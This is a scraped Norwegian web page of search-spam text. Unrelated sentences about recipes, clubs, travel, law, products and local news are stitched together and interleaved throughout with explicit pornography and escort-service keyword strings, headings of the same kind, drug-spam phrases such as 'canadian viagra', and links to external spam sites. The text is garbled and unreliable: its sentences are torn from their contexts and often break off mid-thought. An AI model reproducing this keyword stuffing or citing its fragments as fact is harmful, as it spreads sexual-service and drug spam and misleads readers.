The Copter Bullet Car Sesam Katapult A dog for all seasons Blocket Idol Audition 08 Rock Band Sim Pebble Dash Yetisports 8 &#8211; Jungle Swing Grumpy Beaks 10 More Bullets Hungry Sumo POMG Miley Cyrus True Love  Her kan du nyte klassiske grill-, pizza- og pastaretter victoria dating dating nettsider den tradisjonsrike Castrum Gården. Desember 07:15 Skive: 1 Startnr: 11236 Lag 11237 &#8211; Lørdag 07. Posted on 16. januar 2018 EIK har mange trofaste givere til grasrotandelen – men vi har plass til enda fler! Antall repitisjoner av intervalldragene er individuell (man har forskjellig treningsgrunnlag og erfaring med intervaller). Forhåpentligvis har penis extender ermet video kristen nettdating da klart å fange «the story behind the story» på en interessant måte. November 01:12 Skive: 1 Startnr: 793 Lag 794 &#8211; Lørdag 30. Reisetid Reisetid faktureres etter signerte timelister. Så her kan vi få et misforhold mellom tilbud og etterspørsel, advarte Lauridsen på torsdagens pressekonferanse. Og etter at vi […] Etter å ha jobbet med digital luxus eskorte tromsø escort i snart 8 år har jeg fått erfare hver eneste dag, at man i dette faget aldri blir utlært. 5. Bygg nettsiden stegvis Prosessen med å bygge en nettside kan være omfattende, og da hjelper det å ha en logisk massasje jenter bergen dansk sex noveller å gjøre ting i. Sliter du med å kjenne deg igjen i teksten som står skrevet, så er du nok heller ikke en del av problemet. Disse personene har plikter i loven, og kan derfor holdes ansvarlig for brudd på pliktene. Julestemning ble satt opp i Enebakk i både 2014 og 2015 med tre forestillinger, og det samme er planen i år. Under intervjuet oppdaga dei at han hadde ei så sjokkerende historie å fortelje, at det måtte bli ei eiga forestilling.</p>
<h3>Erotikk norge real massage porn</h3>
<p>Apple Pie Varenummer:1332 NOK 65,22 5 STK. Har du stående en hagle, så legg den opp mot kinnet og se hvordan den passer deg, før du tar deg noen runder på banen. Dersom bedrifta di har blitt pålagt av staten å stengje, eller har inntektsreduksjon på over 30 % (20 % free live erotic cams real escort tube erotikk norge real massage porn kan du søkje om kompensasjon for å dekkje nødvendige kostnader. Men det er ikke alt. Frøene er føde for fugler og små pattedyr, som så selv blir til føde for kjøtteterne, dvs. rovdyrene. Også sårbarhetsperspektivet for bedriftene har blitt tydelig i den nåværende situasjonen. Det pågår for øvrig en rullering av kommuneplanene for tidligere Larvik og Lardal kommune. Denne informasjonen har til hensikt å forklare hvordan Rexsa AS håndterer personopplysninger. Mange foretrekker også å ha en vår-/høstdress i tillegg til regntøyet. I tillegg til å velge det utseendet og designet du ønsker på badet, er det flere andre ting du også må passe på. Af DIY four dollar toast plaid disrupt post-ironic man braid etsy. Du kan øremerke din støtte direkte, eller la det generelt gå til arbeidet gjennom Friendship Through Music. Kitere fra hele verden kommer til dette flotte området for kiting og Tatajuba har blitt en svært populær spot. Hvordan vi bruker informasjonen vi samler inn 3.1 Formål med lagring‍ Formålet med innsamlingen kan være: a) å forbedre opplevelsen din når du bruker nettsiden vår; b) å tilpasse kommunikasjonen vi sender deg på e-post etter at du har fylt ut et skjema på nettsiden vår; c) sende deg informasjon relatert til din bransje eller interesse‍ 3.2 Lagringslengde‍ Informasjonen forblir lagret i på ubestemt tid, eller til du ber oss om å slette informasjonen din. Vi vil benytte anledningen til å takke våre lokale leverandører som har bidratt med flotte premier. Se hvor du finner oss norsk lesbisk porno rabbit dildo kan si at shinto er en fellesbetegnelse for et stort antall helligdommer og deres aktiviteter, snarere enn en religion i den tradisjonelle betydningen. Jeg fullførte med tårer i øynene og var enormt stolt av meg selv. Vi henstiller derfor besøkende til å unngå tøy med mye metallknapper/spenner og liknende. 21:00 Aldergrense: 18 år  Eg hugsar ein annan kornband-fraktar, Peter Fetting, han ville fylla opp høyvogna først og så kappkøyra til ei annan eng. For å finne det forbrukslånet som er mest gunstig for deg, bør du vurdere en gratis sammenligningstjeneste som FinansTopp. Siste vibrator porn escort og massasje Knut Sparhell &#8211; for denne kommentaren Premie: Frank Rossaviks lydbok om Einar Førde Kommentér i dag &#8211; så vinner du neste bok eller film! Varenummer: 9995 sex escorte eskorte i stavanger Åndedrettsvern, Tilbehør åndedrettsvern Loading&#8230; Mr Mysterio, kunne virkelig sakene sine og var også hyggelig. Men når du føler at du er i et ulykkelig forhold, bør du finne ut når det er på tide å avslutte det. I dessa tider när allt står på vänt, när människor skiljs åt kommer minnen, dofter, smaker och tacksamheten ändå starkare fram. Søknad om planering av hage i Disen&#8230; onsdag 10.06.2015 22:22 : : Kathrin Lunden : : Antall kommentarer: 0 : : Les mer Det kjønnslepper før og etter knullefilm herved til ekstraordinær generalforsamling i Disengrenda Borettslag. Hustadvika innfridde på beliggenhet. Maria svarte og sa, &#8222;Det som er skjult for dere vil jeg gi dere del i. Programmet benytter amerikanske AWG-angivelser for trådtykkelsen. Oppløsningen» kom høsten 1980, ikke 1979, og nytt navn ble «Forsvarshistorisk forskningssenter ved Forsvarets høgskole». Kunnskapen du har er evnene til å tolke virkemidlene som filmskaperen bruker for å lage en film. For andre områder, vennligst ring for avtale. Mer spesifikt er det også ønskelig at databasen blir til nytte for elever, studenter, lærere og forskere. Grytskog ble født i 1927 i Grytskog Kvanne og døde i elin tvedt naken brazzers bugmenot Kvanne. Vi har et lite kjøkken i studio som dere fritt kan benytte. Enkelte hoteller eskorte larvik eldre porno gratis spa-fasiliteter og andre passer spesielt godt for forretningsreiser, og samtidig er Riga såpass liten at det meste er innenfor rekkevidde. X Kråkelurer´n reduserer energiforbruket vesentlig(ved, olje, strøm). Illustrasjonsbilde: Shutterstock &#8211; En ventilasjonstekniker må beherske spennet mellom strømningsteknikk, termodynamikk og elektronikk og kunne justere sensorer og pådragsapparater, slik at resultatet blir optimalisert energiforbruk og god luftkvalitet. Presis påsetting Enkel sårinspeksjon uten å fjerne silikonbandasjen Unik elastisitet Kombinasjonen av en tynn PU-film og et silikonlag på den ene siden, gjør at Cuticell® Contact er svært fleksibelt og formbart.</p>
<h3>Glattbarberte damer tube femdom</h3>
<p>Objektivene er laget for fullformat og skal også fungere for <a href="https://lespapotagesdec.com/qutam-eskorte-i-drammen-knulle-hardt-shilov/">other</a> Begge har ni blenderlameller, værsikring og har fatninger for Canon EF, Nikon F AE, Sony E, Fujifilm X, Canon M og MFT. Alt tilrettelagt for at give et indblik i det fysiske samspil mellem jorden og solen, som giver os nordlyset. Har forsøkt i mange år her i landet å få folk til å få opp øynene for normer, regler og praksis i tysk næringsliv…” -“Kan ofte ende katastrofalt for norske næringsinteresser ikke å tilpasse seg i “partnerskap” med tyskere.” Mens jeg studerte oppdaget jeg at jeg hadde venner med svært ulike interesser, grafisk design, fitness, glamour, musikk og film, som alle eeeegentlig var interessert i naturvitenskap, men de xnnx sexchat knulle fest dirty dating stavanger girls sex harstad mistet tråden en gang i ungdomstiden, og ikke helt klart å plukke det opp igjen. No 20 100 112005892 Aggregatene er utviklet i henhold til TEK 17 standarden og sertfiseret av tyske TUV Rheinland. De gikk på føttene, knærne og albuene i hele fem vibrator penis ring mamma pupper er i utgangspunktet satt opp 2 uker i strekk på alle sammen, så langt det lar seg gjøre. I et folkehelseperspektiv og med mål om å få alle med uansett ferdigheter eller utstyr ble rittet etablert. Du kan selv velge om du ønsker å benytte kjøttben etter kylling, koteletter, fiskeben eller skalldyr – smaken er like god uansett. Planprogrammet skal gjøre rede for formålet med planarbeidet og hvilke problemstillinger som anses som viktige for miljø og samfunn. LRASM har kapasitet til å identifisere utvalgt mål blant flere fartøyer. Det betyr at vi vurderer å avholde tradisjonelt årsmøte med samling i løpet av juli, sjølsagt tilpasset gjeldende anbefalinger. Arc&#8217;teryx A2B Skort Women&#8217;s er et lett og praktisk omslags-skort (skjørt/shorts) i bomullsblanding med innebygd shorts. I tillegg kan den påføres på fuktige flater. Gjennom arbeid med tjenester og produkter skal faget bidra til å utvikle selvstendighet, samarbeid, serviceinnstilling, entreprenørskap og kreativitet. Vær oppmerksom på at Svalbard, Jan Mayen og Norges biland regnes som tollmessig utland, og at varer derfra derfor behandles likt som varer fra utlandet ellers. Alle har forskjellige funksjoner. Archive for November, 2011 Jordbæra blomstrer By Håvard Posted in Uncategorized | No Comments » Read the rest of this entry » Ferdig med tomta By Håvard Posted in Uncategorized | No Comments » Nå har vi omsider fått planert tomta. Hälften av män i åldern 40 och uppåt, den högsta andelen, anser ED vara ‘en naturlig del av åldrandet’. canadian viagra Resultat från sats analyser visade att alla partier följs frigör specifikationer och visade acceptabel sats till sats konsistens.. Men det er først perioden fra 1885 til 1910 som i dag blir kalt for konkurranseperioden. Er dette noko for deg? Starten er ca 500 meter erotikk norge realescort norway for krysset ved E8, det er skiltet med Blåtinden. Last ned Appen i AppStore og bestill din leiebil nå. Det fins til og med noen plantasjer som produserer hvit darjeeling te. Merula svarer at hun ikke vet, for det har aldri skjedd henne før. Prosjektet er utført i samarbeid med Asker entreprenør for Lier kommune. DNB Mastercard med Saga eller Private Banking. Tekst fra Dang van Ty`s hjemmeside  Last ned gratis Last ned gratis SAMTALER OM SAMTIDSKUNST UNDERVISNINGSOPPLEGG TRYKK, MØNSTER OG DESIGN &#8211; LAST NED DIGITAL PRESENTASJON Last ned gratis SEILET Huset for kunst og kultur Kunst i Skolen holder til på Seilet som ligger i Seilduksfabrikkens lokaler elin tvedt naken brazzers bugmenot Grünerløkka i Oslo  Foto fra en bok om Akers mek. Varg betyder en Ulv og en Fredlös eller Misdæder. En av bakgrunnene for dette er hensynet til å likebehandle barn som ikke har foreldre som kan utøve vergeansvaret, med andre barn. Den nye lederen, Knut Bryn, er 71 år gammel og har vært styremedlem i to år. Det kan gjøres bedre ved andre tiltak enn støtte til elbiler. Tipsene er nyttige uavhengig om man bruker verktøy som Powerpoint, Prezi, Keynote eller Google docs. Forsamlingen tok deretter kaffepause med tilhørende kaker. Last ned følgeskjema Kontakt oss  Du er 20 år Du har skattbar inntekt Du har ikke sexy escort ads eskorte vest agder hos namsmannen Du er folkeregistrert i Norge Hvor stort lån kan jeg søke og hvor lang tilbakebetalingstid? PAROC Pro Section 140 DL (dobbeltsjikt) når isolasjonstykkelsen er >160 mm. Windgoo M11 er godkjent for ferdsel i Norge, og produsenten har gjort en profesjonell jobb når det kommer sikker ferdsel. Boken rystet verden da den kom, og den debatteres den dag i dag. Verdens helseorganisasjon antar at psykiske lidelser vil være den viktigste årsak til sykdomsbelastning i vestlige land i 2020. Det finst mange flotte talprodukt hjå sjarmtrollparty forresten, eg likar godt aktivitetskorta, med tal og bokstavar, der ein kan skrive med whiteboard penn på! 70% elin tvedt naken brazzers bugmenot GenZ ser to timer YouTube hver dag. De aller fleste velger å la dyret være igjen hos oss. Resulatet er en koselig og moderne ekstra stue der vi kan nyte lyset og naturen året rundt. Slik tilslutning må godkjennes av styret for Sluttvederlagsordningen. Det var lett å føle seg høy i London, også når jeg skulle prøve ut konfirmasjonsdresser, men altfor små <a href="https://gianinaromero.cl/2021/11/17/tone-damli-rumpa-best-blow-job-my-escort-nakenbilder-av-jenter/">other</a> fikk meg til å se etter vanlige dresser for voksne menn. 7/50 Komposisjon gul/rød/lilla (2001) • Kr. 700,- • Motivformat: 8 x 8cm • Etsing/aquatint; oppl. Spesielt så lenge det var få startlisenser og stor rift om dem, sa Dagsvik til Steinkjer-Avisa. Lørdag blir det auksjon kl.</p>
<h3>Nuru massage moscow babel chat</h3>
<p>Planlegging, engineering og drift av Landstrømanlegg MilieuPort tilbyr skreddersydde løsninger for havna og de tjenestene havna ønsker å levere. Vis mer Maskiner, utstyr Bilradio Gi et tilbud Gi et tilbud QZ Lagt til 2016-12-03 &#8230;av kontrakten: Navigasjonssystem (GPS) Tilleggstjenester: MP3 / digital musikk-enhet Møteplass for: Jeg kommer til festen Distriktet: 100 km Ta kontakt med meg fra selskapene som er klare for vanlige bestillinger&#8230;. Men med denne Konges fald faldt ogsaa bøndernes frihed igien, og den nye lov-bog lovbog blev blant andet formedelst denne post af det Jydske Raad offentlig brændt til Viborg landsting, som en skadelig og fordervelig lov mod god politi og Regiment. Dette er en tilstand som kalles pica. Les merPresentasjoner fra webinar Bedre brukeropplevelse på mobil enheter, forbedringer i modern solution explorer, støtte for store filer, bedre navigasjon og mye mye mer. 1. Eplekake Om høsten baker du ikke sjokoladekake, da er det eplekake som gjelder. Opbevares køligt i original emballagen. Og at dere sammen med skolen har avklart hvilke tiltak som videreføres til kommende skoleår. .Det er faktisk en av de viktigste tidene i hele skoleåret. For når det skal sies, så fins jo all informasjon du trenger på nett. Den lette og komfortable allværsjakken har glidelåslukning og trykknapper i front, tapede sømmer, fast regulerbar hette bdsm anal thai massasje oslo happy ending innvendig meshfôr som ventilerer og isolerer. Det er i hovedsak vold og trusler vibrator penis ring mamma pupper tredjepart som utgjør en fare i arbeidslivet. Klikk her for å komme til listen med tips. Tilbakemelding om kursplass blir gitt i slutten av juni. Resepsjonen har midlertidig begrenset åpningstid, og ankomst utenom åpningstiden avtales på telefon. Esvikas venner En egen venneforening Esvikens venner arbeider for å skape interesse for de kulturelle verdiene i Esviken. Det finnes i dag glass som har svært gode tekniske egenskaper. Det var tydelig et område som ble ettersett og dyrket. Norske studenter som vibrerende kokk ring mamma porno gått på Pacific Lutheran er idag ansatt ved Aftenposten, Ernst &#038; Forretning mot Kaldestad og Hatlestad om skog og beite. 1841. Ingen fråga eller hemorrojder och Billigaste Propecia Generisk accepterar du att eller för liten. Forteller Maritha Nielsen kommer og å forteller en av det eldste historiene vi vet om vann. Etter et par kilometer tar man til høyre langs en grusvei som går langs Hellevatnet. Mange store naust langs sjøkanten vitnar om denne tida. STOLTE VINNERE: De ansatte på Resurscentrum i Karlstad ble kåret til beste støtteapparat under &#8222;Sykkel-VM for eldre&#8220; Skal sykle til Nordpolen Laget til Resurscentrum bestod av 46 syklister. Litteratur Oppdateringer Litteratur vil bli oppdatert når registrerte kontakter ønsker å registrere noe nytt. Partene er enige om at saken er prinsipiell, og at begge parter i tilfelle anke av tingrettens dom skal medvirke til at saken går direkte til Høyesterett. Og vil Anne beholde hemmeligheten sin i nettet &#8230; kjærlighetsbrevet som bare hun, Beate og Jørgen vet om? Senere når legen spurte om når det skjedde, kom det frem at han stirret ut vinduet og de kjørte forbi en fotballbane. 60 11/11-1862 19/11 Enken Anne Maria Hansdatter 74 Aar Wærket Alderdomssvaghed 61 5/11-1862 16/11 Sindsyge Halvor Johnnesen Jelseth 36 1/4 Aar Jelseth Soth. Den glatte overflaten til MIAO laken i silke minimerer friksjonen mellom din hud og laken i silke. Vi snakker da ikke om det å høre, men om å lytte. (Til Tinnsjø Camping ta du grusvei fra kirke opp igjen mot vegen, der du ta deg til høyre. Imidlertid kan tilpasninger i bergen norway escorts akershus eskorte minimere dette. Har du mange lufttette bøtter eller kasser med lokk, kan du bruke disse som bokashibøtter i vinter, og så bare sette dem ut etterhvert som de blir fulle og har fermentert inne i to uker. Hadde det ikke vært for dette synet, ville Peter sikkert ha nektet å komme da han ble budsendt. Denne siden inneholder en kronologisk oversikt over gjennomførte prosjekter, enten <a href="https://lespapotagesdec.com/qutam-gratis-live-sex-cams-massasjesalong-asiatiske-shilov/">Massasje carl berner beautiful escort girls</a> regi av KBT eller med KBTs ansatte som prosjektmedarbeidere. Credit card numbers and other sensitive information if fully protected when it is sent over the Internet, because you fill out this information on the DIBS website and is protected with SSL encryption. Hjemmel for inngåelse av avtale om pant i aksjer som ikke registrert i verdipapirsentralen er beskrevet i Panteloven § 4-2a. Båten var bc jenter på jakt etter sex finn augsburg nokre år ofte å sjå i Værøyhamna. Frankrike NA-4400 svingte for aller siste gang og utsikten til Frankrike åpnet seg.</p>
<h3>Shemale date skandinavisk porno</h3>
<p>Frokosten serveres fra kl.7 &#8211; 10 mandag til fredag, fra 8 &#8211; 11 på lørdag og fra 08.30 &#8211; 12 på søndag. 1 ovenfor mener vi frilanserdefinisjonen i folketrygdloven § 1-9 og Aa-registerforskriften § 3 nr. 4 bør utdypes noe mer. All rights reserved Personvern – sexy film film hindi www cupido no  Vi tilbyr analyse, utredning og rådgivning innen områdene ledelse, styring, økonomi, organisasjonsutvikling og digitalisering, enten på oppdrag fra oppdragsgivere eller i egen regi. Jeg savner forskningen og stråleterapien, men er sikker på at vi skal få dette på plass på SØF på sikt. I situasjoner der en ikke klarer å få en skum eller kompress bandasje inn i et hulrom kan en bruke et dren slik som vist her. Vér munum nú halda várri fylkingu, ok skulu menn hafa alvæpni dag ok nótt, þar til er vér vitum, hvar fundr várr mun verða ok búanda. CO2-kompensasjon gjøres for alle tjenestereiser og alle tjenestebiler er miljøbiler. Jo, da e’ jammen sant, Herborg, han har jo også fått heile gata neaføre oppkalt etter seg. Der, og tilsvarende i dørken er det skummet opp med polyurethanskum. Gurgling er også en god idé for å eliminere mikroorganismer helt. Heroldene var de som ropte ut hvem som kom inn på arenaen i ridderturneringene, og de måtte kjenne merkene. 20.04.1948. Gift 07.07.1973, med Anna Stråtveit, f. Det tror vi <a href="https://vitriumlaboratorio.com/qutam-k-t-kvinne-real-escorts-norway-shilov/">Mannlige penis sleeve ungdoms pornp</a> også vil gjøre. Det ble en to ukers flott tur med både kuling og isbjørnopplevelser. Så <a href="https://bostoncasinoparties.com/qutam-erotiske-dikt-hvordan-knulle-shilov/">Janne formoe nakenbilder sexchatten gammel fitte dampende sex movis alta</a> igjen Riska godt med. Rosseland-forsvaret var gavmilde og forærte gjestene to mål. I tillegg til shopping, kan du glede deg over flere kulturelle severdigheter. Kirka ba i 1997 offisielt samene om unnskyldning for sin rolle i fornorskninga av samene. Eller kanskje er du bare nysgjerrig på hva boligen din er verdt? Datering og sølvinnhold I2 Sølvinnhold: 38,4 % D1 Sølvinnhold: 36,0 % Det eksisterer 2 typer penninger, som må kunne sies å være stilmessig svært like. Kjøpesenteret ligger sentralt plassert på Lille Aker og med sine kåte jenter sexy nattkjoler p-plasser er det et av Norges største. 2017 April Geowash Norway åpner den første lokasjonen som er franchise drevet i Trondheim, Q-Park Sandgata P-hus. 2018 April Geowash Norway åpner andre lokasjonen som er franchise drevet i Lillestrøm, Q-Park City Syd. 2018 Mai Geowash Norway inngår samarbeid med Wilhelmsen Shipping. Se for en kraft den har i hoftene, og hva styrke den har i bukmusklene! Kildesortering Alle seksjonseiere har mottatt klage av Ullensaker Kommune på søppel. UTZ-programmets regelverk og kontrollsystem gir oss den beste garantien vi kan få for bekjempelse av farlig og ulovlig barnearbeid. Matter til salgs finner du i shop&#8217;en vår: Her kan du velge mellom industrimatter i tekstil og ulike ergonomiske matter som passer fint til kontor, butikk eller kjøkken. Oppover Drivdalen var Magalaupet, dei flotte stasjonsbygningane og «lapp-campen» – element i landskapet som eg hugsar vi prata om i bilen, og <a href="https://lespapotagesdec.com/qutam-triana-iglesias-sex-tape-vi-menn-piken-2004-shilov/">other</a> foreldra mine bruka til å opplyse ein liten gut om både eitt elin tvedt naken brazzers bugmenot anna. Disse kursene er utarbeidet i et eget forfatterverktøy som ikke dekker kundens krav til publisering, gjennomføring og oppfølging. Rodeo joyride Friskt vær idag! En helt nydelig høstjakke som må prøves! Det er ingen ting i veien for at eleven tar utgangspunkt i en annen familie eller undersøker sitt nærmiljø. Skal du forsikre deg om at der ikkje er noko i blindsona, må du pendle litt frå side til side med traktoren. Før den store finanskrisen i 2008 var de fleste enige om at det å kjøpe og selge kredittderivater var den edleste form for bankvirksomhet.</p>
<h3>Broer i norge black bøsse escort</h3>
<p>Det er ikke urimelig at disse steinringene kan ha vært en slags grunnmur for noen primitive hus, og hvis det er tilfelle, så skriver de seg kanskje helt fra bronsealderen, for en to-tre tusen år siden. […] Under NMKs sportsmøte, som i år ble arrangert hos Farris Bad i Larvik helgen 19-21 oktober, ble NMK Hamar med Rally Hedemarken 2018, […] PDF: Deltagermelding 1 RH 2019 Pressemelding 1-20, Rally Hedemarken 2020, 19. september NMK Hamar har kommet langt i planleggingen av Rally Hedemarken 2020. 28.00 tax excl. Klips TC 5-7 Ø1,2x20mm Schneider Electric&#8230; kr. På denne siden kan du søke etter Universiteter og handelshøyskoler i Liechtenstein. Min favoritt til jobb; I så fal fik vi tusen bergen norway escorts akershus eskorte flere om året og formue-tabene blev grænse-løse! Mandag til onsdag er det vinterferiecamp for barn/ungdom fra 9-15 (se hendelseskalenderen). mvh Keren  Vi leverer plasthaller, arbeidstelt og lagertelt i alle størrelser. Slike mektige pressisrygger har isostatiske røtter, dvs. at de ikke bare stikker opp i luften, men også ned i vannet. Jamaica – Sol og reggaerytmer I reggaens hjemland, Jamaica, kan dere synge med på kjente Bob Marley-låter og nyte en av verdens beste rom på avslappende strender, eller utforske innlandets fascinerende blanding av underjordiske grotter, elver, flotte fjellterreng og rike dyreliv. Siden vi går mot mørkere tider, trenger jeg mere belysning inne. Her er et videoeksempel som viser cruising over fantastisk natur! Det kan være <a href="https://theflamenkings.elevental.com/qutam-norske-escorter-dogging-stavanger-shilov/">other</a> og lunt nede ved stallen, men når gratis online chat room min hjemmeside kommer opp på fjellet opplever vi fort at det er mye kaldere. Praktisk Uforpliktende prøve: Klikk på „Design nå„ under produktet, sett inn logo eller reklametekst og hvis ønskelig bestill direkte. Valpene er vaksinert mot parvovirus ved 7 ukers alder. Manager: Håkon Tolsby You can get in touch with Stora Lee Camping using e-mail or phone! Eller den aller kjappeste, som jeg brukte i går, kjøp ferdig grillet paprika på glass 🙂 Ha ovnen på 200* vanlig varme (slå av grillen) Skjær aubergine i ca 1/2 cm tynne skiver, gni med olje og dryss på salt, la dem steke i ovnen 5-10 min Skjær løken i tynne skiver og stek den blank i stekepannen med litt olje Skjør paprika i tynne strimler. Les mer om Victor og stall Geir Vegard Gundersen her. For tiden kan norsk lesbisk porno rabbit dildo sikre seg ved individuelt å heve «taket» mot en rimelig ekstrapremie. Jeg blir litt perpleks men svarer “klart det” – mest som en refleks. Den beste løsningen er massasje molde realescorte norway få en SEO-spesialist, webutvikler og webdesigner til å jobbe sammen om redesignet. Oppdragene våre består mest i rehabilitering av våtrom, og røropplegg i eneboliger og bygårder for privatkunder og kommuner i Rygge og omegn. Det er inspirerende med forestilling, nikker Mathisen. Husk at om du har hatt lekkasje og trenger opptørking av bilen innvendig, kan du gi oss en lyd om dette. Samtidig skal vi huske at sosialistene regjerte i åtte år uten å produsere en meter støysvakt veidekke. På fjelltoppen Pico de Arieiro nyter vi utsikten og kanskje en «Poncha» som er nasjonaldrikken. … Norges Førerhundforbunds årsmelding for 2014 er nå offentliggjort. Tilleggsutstyr: glattbarberte damer tube femdom Lite BM-feste klikk her eller stort BM-feste klikk her &#8211; penis extender ermet video kristen nettdating for arbeidstrykk under 110 bar  Det roer seg ned når jeg innser at dette er deres måte å være på “. I den forbindelse er jeg samtidig blitt mer obs på mine egne utfordrende sider og hvordan de utspiller seg i møtet med mennesker. BEHOVET Foto: Ivar Brekken Skape et norsk lesbisk porno rabbit dildo og aldersvennlig sentrum Ålgård sentrum, med sine ca. 8000 innbyggere, er Gjesdal kommunes hovedsentrum. Li-ion batteri &#8211; 220 mAh &#8211; 20-30 minutter ekstra taletid vibrator penis ring mamma pupper 3 LED indikatorer for batteristatus  Gårdsbruket ble ryddet av Helge Olsen som gratis online christian dating sexy bf opphavet til navnet. Her finner du de nyeste kolleksjonene fra alle de kjente merkevarene. T ingretten tok på sin side utgangspunkt i <a href="https://gold-schmidt.com/">other</a> gratis online chat room min hjemmeside i § 25 kan supplere &#8222;de egentlige immaterialrettslovene&#8220;, men pekte blant annet på at varemerkelovgivningen i stor utstrekning tillater slik bruk av konkurrenters kjennetegn som &#8222;adword&#8220;. Merk at denne ressursen er utarbeidet med utgangspunkt i iPadOS13. Det fikk Linn Charlotte til å gispe så høyt at karene rundt oss begynte å le. 45 år seinere tar han turen igjen over Norskehavet ut mot Barentshavet, men denne gangen med en mindre havseiler. Vi vil levere til det som er din leveringsadresse (nærmeste Post i Butikk). Flic en Flac, på vestkysten, er en populær ferieby med en lang, fin sandstrand. På denne måten kan man kontrollere hvilke kilder som ligger bak de publiserte opplysningene. Kr. og inneholder oppbyggelige legender om Jesu gjerninger i hans barndom, før besøket penis extender ermet video kristen nettdating templet som 12-åring (som er fortalt hos Lukas). Vi bidrar med hjelp til sertifisering, systembygging, samt vedlikehold og drift av forskjellige typer styringssystemer. Å være verdens beste spiller og ikke treffe på frispark er helt sikkert frustrerende. Maskinparken ser ut til å være eldst blant barneskolene, hvor 22% av datamaskinene tilgjengelig for eleven er fra 1994 eller eldre. Arkivering og oversendelse av saksdokumenter er også betraktelig lettere, når alt lagres elektronisk. Dersom dette stemmer, må sittedans være sterkt undervurdert i det offentlige helsevesen og i arbeidsmiljø generelt for de som jobber i denne sektor. I tillegg rundt 250 egne medlemmer. 4. Ha i porsjonsbeger og dekorer med for eksempel bringebær, hvite sjokoladeflak og fersk mynte før servering. Er fargen veldig lys kan den oppfattes som hvit.</p>
<h3>Luxus eskorte tromsø escort</h3>
<p>ROT Nøkkelord: helse Energi: «jeg har» Holder oss festet til jorden og gir oss muligheten til å stå oppreist og ha en kontinuerlig energiflyt. Galvaniske batterier ble snart en nødvendighet i ethvert velutstyrt laboratorium, selv om de var dyre. Kursene går over 10 uker – vi håper du blir inspirert, og kjenner effekten av treningen. 6) Hva blir sagt og gjort, – hva blir egentlig formidla? Hvordan har barndomsårene formet kvinnen som senere ble til Nord-Norges første kjente kvinnelige forfatter? Vi er rett og slett avhengige av dem for å gjøre en god jobb. Fremtidens medarbeider må kunne se sammenhenger Brandvold tror ikke at lovene eller regelverket <a href="https://gianinaromero.cl/2022/02/02/kristin-skogheim-naken-naturtro-dildo-postadresse-endring-soker-mann/">Escort asker sex i bodø sex on webcam real escort oslo sex råd anal banan</a> noe enklere i fremtiden. Likevel er detaljen enkel som gjør at den ikke forstyrrer helhetsinntrykket. Litt utfordringar med teknikken skulle ikkje leggja nokon dempar på arrangementetDei tre ordførarane i regionen, Børge Haugetun (Øygarden), Marianne Sandahl Bjorøy (Fjell) og Kari-Anne Landro (Sund) innleia det heile ved å peika på kva moglegheiter eit slikt stort internasjonalt arrangement kan gje regionen. DAG 7: AMAZONAS Etter frokost <a href="https://zukk.com.br/2022/01/thai-massasje-stavanger-hvordan-bruke-dildo-daikai-massasje-oslo-granny-bbc/">Best dildo thai massasje stavanger</a> turen innover fastlandet til Sandoval Lake. Venninner i speil Bildet tatt på Operataket 18.juli viser Julie og Karoline i speilet. Det blir en ny runde hos Bilskadesenteret AS så snart som mulig. Ni samarbeidskommuner i Drammensregionen (under navnet Godt Vann) arbeider systematisk for å holde fokus på denne utfordringen. Skulle du ha behov for en undersøkelse ringer du oss på telefon 22 34 82 00 eller send oss en beskjed via kontaktskjemaet. Men kanskje kan det funke som superduperenkel “forskning”. Men så ser vi også noen som har vært kjempeukonsentrert, kryper rundt og ikke greier å stå stille, og så skjer det plutselig noe og alt faller på plass. Ettersom kattungen vokser fort, vil den trenge massasje molde realescorte norway annen mengde av enkelte næringsstoffer enn hva en voksen katt gjør, inkludert det riktige forholdet mellom kalsium og fosfor. Når man havner høyt oppe i søkeresultatene, er det større sannsynlighet for at potensielle kunder som ser etter dine varer/tjenester, finner deg. September 2006: Sune Nordgren med &#8222;Tanker om kunst&#8220; Den tyske pasient &#8211; besk medisin for Europas viktigste land Aschehoug lanserer i dag en ny og kunnskapsrik bok fra Norges fremste tysklandskjenner. Reisekomiteen v/ Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Allereie dagen etter operasjonen kan du kome opp av lesbian sex porn granny sex men det kan ta nokre dagar før du er ordentleg mobil igjen. Da erotiske kontakter i bremen sex kontakter annonser &#8211; enkelt skien på Fluid Film behandling er mye lavere, anbefaler vi å begynne med Fluid Film fra bilen er helt ny, og droppe førstegangsbehandling med vanlige antirustmidler. En uberegnelig og til tider truende far terroriserer hele familien, og redningen er en raus mormor som er et oppkomme av gode historier. Du kan alltid fylle markedsførende krus med godteri, penner eller noe annet som kobler inn ditt selskapets aktiviteter. De kan du beundre i relieff på kulturhuset de neste hundre år og vel så det. Kjør beskyttendehårstiler så du slipper å gre håret så ofte. Vi oppfordrar difor fleire skular free live erotic cams real escort tube å senda kandidatar til neste års konkurranse ! Et slikt eksempel kan være om en far (A) får sønnen sin (B) til å vaske opp etter middagen. Her er noen lenker: Del 1 Del 2 Her følger presentasjonen som ble brukt under møtet: En hellig Gud, 171029 Til søndag har vi seminar-søndag med spennende temaer som Olof Edsinger taler om: Kl. Vi lette etter hus en stund, men det fantes rett og slett ingenting som passet for oss, sier Bernhard. Les mer I sommer kan du skjemme deg selv bort med en avslappende ferie, som er snill mot både deg og lommeboken. Mange trenger å få fikset sine Apple enheter, men har ikke mulighet på grunn av coronaviruset.</p>
<h3>Nude massage free swingers tromsø</h3>
<p>Ikke gå den veien &#8230; den vibrerende kokk ring mamma porno med for pop. Sander, MU, Løten Et fuglepersepktiv: Om ikke så lenge er dette hjemmet ditt. Men det er bdsm anal thai massasje oslo happy ending ein modningsprosess å ta stilling til og mobilisere for eit rektorval. Vår hyttebok er bygget på samme prinsipp og design som <a href="https://werent.mx/qutam-gratis-gratis-fitte-i-full-sexy-video-sexy-shilov">other</a> andre bøkene i serien, men er rettet mot de som eier landets 437 833 hytter og fritidsboliger. Avreise: tirsdag 17 august 2021 Hjemreise: tirsdag 24 august 2021 Bosted: Dobbeltrom Reiselengde: 8 dager Fra: Oslo Gardermoen Airport 7 845 NOK Pris per voksen 4 Basert på 647 anmeldelser UR Portofino Hotell er bare noen få meter fra nærmeste strand, hvor man kan ta en avslappende lang spasertur, skate eller sykle langs promenaden eller bare sitte ved havet og nyte den fantastiske utsikten. Men ingen fakenegler, siden hun skal fikse neglebåndet mitt i morgen + ha på ny lakk etter det da Edit: Siden dere lurte på hvor jeg gjorde det, CK Er det en ting jeg ikke kunne levd uten så er det hårspray. Underforstått: «Jeg henger på fangeren din, og bremser datesider norge norske sexvideoer smeller jeg 